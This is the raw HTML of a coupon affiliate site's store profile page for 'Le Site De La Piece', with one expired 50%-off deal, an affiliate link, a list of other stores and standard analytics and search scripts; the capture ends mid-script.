

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/le-site-de-la-piece-coupons
body_size: 7621
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>50% Off Le Site De La Piece Coupons   &amp; Promo Code - Verified 2022 | Utter Coupons</title>

<meta name="title" content="50% Off Le Site De La Piece Coupons   &amp; Promo Code - Verified 2022" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Le Site De La Piece Coupons . Daily update. Free shipping code. Updated 2022" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/le-site-de-la-piece-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/628f15c269491.jpeg" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/628f15c269491.jpeg" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Le Site De La Piece Coupons</h4>
                        <p class="ptext">Le Site De La Piece Coupons code is best code provided by Le Site De La Piece Coupons . Amazing Discount Offers, Get Le Site De La Piece Coupons &amp; Promo Codes and save up to 50% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/628f15c269491.jpeg" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/628f15c269491.jpeg" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Le Site De La Piece Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/628f16130a844.jpeg" alt="50% Off On All Sales" />
                                </div>
                                <div class="content">
                                    <h4>50% Off On All Sales</h4>
                                    <p class="date">Expires </p>
                                    <p>Up To 50% Off On All Sales</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">200 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://www.linkhaitao.com/index.php?mod=lhdeal&amp;track=7800BwyB7FXrBonctBSwmQ1knEj9cSD7K3BuHKcp304_are8JnMO2T1TcakV58HpQT4834qC0qhSg&amp;new=https%3A%2F%2Fwww.lesitedelapiece.com%2F" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="50% Off On All Sales" data-des="Up To 50% Off On All Sales" data-code="" data-url="https://www.linkhaitao.com/index.php?mod=lhdeal&amp;track=7800BwyB7FXrBonctBSwmQ1knEj9cSD7K3BuHKcp304_are8JnMO2T1TcakV58HpQT4834qC0qhSg&amp;new=https%3A%2F%2Fwww.lesitedelapiece.com%2F" data-coupon_id="25417"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Le Site De La Piece Coupons code Is the best coupon to save on Le Site De La Piece Coupons , utter coupons provide updated help coupons and promo codes on daily basis as Le Site De La Piece Coupons code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Le Site De La Piece Coupons code and you can also use other codes and promo codes of Le Site De La Piece Coupons codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
